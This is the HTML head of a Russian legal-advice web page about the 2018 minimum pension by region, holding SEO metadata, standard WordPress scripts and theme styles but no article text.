

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001sovetnik.ru/trudovoe-pravo/pensiya/minimalnaya-razmer.html
body_size: 37207
content:
<!DOCTYPE html>
<html>
<head>
    
	<meta name="455e836071cdb50cb7a820898dd834ff" content="">
    <meta charset="utf-8" />
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/fonts.css" rel="stylesheet" media="screen">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/css/normalize.css" rel="stylesheet" media="screen">    
    <link rel="stylesheet" href="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/style.css" type="text/css" media="screen" />
    <link href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"> 
    <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"> 
    <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"> 
    <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"> 
    <link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <script charset="UTF-8" src="//cdn.sendpulse.com/js/push/49a707777583de81e32ff68fd62271bc_1.js" async></script>
<meta name="yandex-verification" content="42610cd28c8b68b4" />
<meta name="google-site-verification" content="dnUp3N9GA1C_AhOw9--x-bRQ_Lfj2gFx0urRWKZGR5M" />    
		<!-- All in One SEO 4.1.9.3 -->
		<title>Размер минимальной пенсии в России в 2018 году по регионам:</title>
		<meta name="description" content="Размер минимальной пенсии в России в 2018 году по регионам волнует многих. Из-за регулярных пенсионных реформ и введения новых нюансов граждане уже не могут быстро разобраться в происходящем, а «страшилки» о получаемых пенсия заставляют волноваться еще больше." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/minimalnaya-razmer.html" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/1001sovetnik.ru\/#website","url":"https:\/\/1001sovetnik.ru\/","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/1001sovetnik.ru\/#organization","name":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","url":"https:\/\/1001sovetnik.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","url":"https:\/\/1001sovetnik.ru\/"},"nextItem":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html#listItem"},{"@type":"ListItem","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html","name":"\u041a\u0430\u043a\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0435\u043d\u0441\u0438\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 2018 \u0433\u043e\u0434\u0443","description":"\u0420\u0430\u0437\u043c\u0435\u0440 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0435\u043d\u0441\u0438\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 2018 \u0433\u043e\u0434\u0443 \u043f\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043c \u0432\u043e\u043b\u043d\u0443\u0435\u0442 \u043c\u043d\u043e\u0433\u0438\u0445. \u0418\u0437-\u0437\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043f\u0435\u043d\u0441\u0438\u043e\u043d\u043d\u044b\u0445 \u0440\u0435\u0444\u043e\u0440\u043c \u0438 \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u044b\u0445 \u043d\u044e\u0430\u043d\u0441\u043e\u0432 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0435 \u0443\u0436\u0435 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0441\u0442\u0440\u043e \u0440\u0430\u0437\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0432 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u044f\u0449\u0435\u043c, \u0430 \u00ab\u0441\u0442\u0440\u0430\u0448\u0438\u043b\u043a\u0438\u00bb \u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u043c\u044b\u0445 \u043f\u0435\u043d\u0441\u0438\u044f \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0432\u043e\u043b\u043d\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435.","url":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html"},"previousItem":"https:\/\/1001sovetnik.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","url":"https:\/\/1001sovetnik.ru\/author\/redaktor","name":"redaktor","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94ca0e244a20b1daf760b6f214615c2?s=96&d=mm&r=g","width":96,"height":96,"caption":"redaktor"}},{"@type":"WebPage","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html#webpage","url":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html","name":"\u0420\u0430\u0437\u043c\u0435\u0440 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0435\u043d\u0441\u0438\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 2018 \u0433\u043e\u0434\u0443 \u043f\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043c:","description":"\u0420\u0430\u0437\u043c\u0435\u0440 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0435\u043d\u0441\u0438\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 2018 \u0433\u043e\u0434\u0443 \u043f\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043c \u0432\u043e\u043b\u043d\u0443\u0435\u0442 \u043c\u043d\u043e\u0433\u0438\u0445. \u0418\u0437-\u0437\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043f\u0435\u043d\u0441\u0438\u043e\u043d\u043d\u044b\u0445 \u0440\u0435\u0444\u043e\u0440\u043c \u0438 \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u044b\u0445 \u043d\u044e\u0430\u043d\u0441\u043e\u0432 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0435 \u0443\u0436\u0435 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0441\u0442\u0440\u043e \u0440\u0430\u0437\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0432 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u044f\u0449\u0435\u043c, \u0430 \u00ab\u0441\u0442\u0440\u0430\u0448\u0438\u043b\u043a\u0438\u00bb \u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u043c\u044b\u0445 \u043f\u0435\u043d\u0441\u0438\u044f \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0432\u043e\u043b\u043d\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/#website"},"breadcrumb":{"@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html#breadcrumblist"},"author":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","creator":"https:\/\/1001sovetnik.ru\/author\/redaktor#author","image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#mainImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/06\/Edinovremennaya-vyplata-k-pensii-v-yanvare-2017.jpg","width":300,"height":200},"primaryImageOfPage":{"@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html#mainImage"},"datePublished":"2017-07-18T08:24:09+03:00","dateModified":"2019-11-01T10:02:01+03:00"},{"@type":"Article","@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html#article","name":"\u0420\u0430\u0437\u043c\u0435\u0440 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0435\u043d\u0441\u0438\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 2018 \u0433\u043e\u0434\u0443 \u043f\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043c:","description":"\u0420\u0430\u0437\u043c\u0435\u0440 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0435\u043d\u0441\u0438\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 2018 \u0433\u043e\u0434\u0443 \u043f\u043e \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043c \u0432\u043e\u043b\u043d\u0443\u0435\u0442 \u043c\u043d\u043e\u0433\u0438\u0445. \u0418\u0437-\u0437\u0430 \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043f\u0435\u043d\u0441\u0438\u043e\u043d\u043d\u044b\u0445 \u0440\u0435\u0444\u043e\u0440\u043c \u0438 \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043d\u043e\u0432\u044b\u0445 \u043d\u044e\u0430\u043d\u0441\u043e\u0432 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0435 \u0443\u0436\u0435 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0441\u0442\u0440\u043e \u0440\u0430\u0437\u043e\u0431\u0440\u0430\u0442\u044c\u0441\u044f \u0432 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u044f\u0449\u0435\u043c, \u0430 \u00ab\u0441\u0442\u0440\u0430\u0448\u0438\u043b\u043a\u0438\u00bb \u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u043c\u044b\u0445 \u043f\u0435\u043d\u0441\u0438\u044f \u0437\u0430\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0432\u043e\u043b\u043d\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435.","inLanguage":"ru-RU","headline":"\u041a\u0430\u043a\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0435\u043d\u0441\u0438\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0432 2018 \u0433\u043e\u0434\u0443","author":{"@id":"https:\/\/1001sovetnik.ru\/author\/redaktor#author"},"publisher":{"@id":"https:\/\/1001sovetnik.ru\/#organization"},"datePublished":"2017-07-18T08:24:09+03:00","dateModified":"2019-11-01T10:02:01+03:00","articleSection":"\u041f\u0435\u043d\u0441\u0438\u044f","mainEntityOfPage":{"@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html#webpage"},"isPartOf":{"@id":"https:\/\/1001sovetnik.ru\/trudovoe-pravo\/pensiya\/minimalnaya-razmer.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/1001sovetnik.ru\/#articleImage","url":"https:\/\/1001sovetnik.ru\/wp-content\/uploads\/2017\/06\/Edinovremennaya-vyplata-k-pensii-v-yanvare-2017.jpg","width":300,"height":200}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vk.com' />
<link rel="alternate" type="application/rss+xml" title="Советник.Гуру &raquo; Лента комментариев к &laquo;Какой размер минимальной пенсии в России в 2018 году&raquo;" href="https://1001sovetnik.ru/trudovoe-pravo/pensiya/minimalnaya-razmer.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1001sovetnik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1001sovetnik.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
